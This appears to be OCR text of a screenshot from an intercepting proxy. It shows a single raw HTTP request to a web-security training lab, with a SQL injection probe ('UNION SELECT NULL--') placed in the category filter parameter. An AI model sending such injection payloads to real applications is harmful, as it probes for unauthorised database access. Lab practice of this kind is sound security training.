 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts'+UNION+SELECT+NULL-- HTTP/2
2 Host: 0ad200e20319570082606b0a00c100b7.web-security-academy.net
3 Cookie: session=6SK1GLCowHcK4ySn4eqQJZb9ogbEcN1h
4 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0ad200e20319570082606b0a00c100b7.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19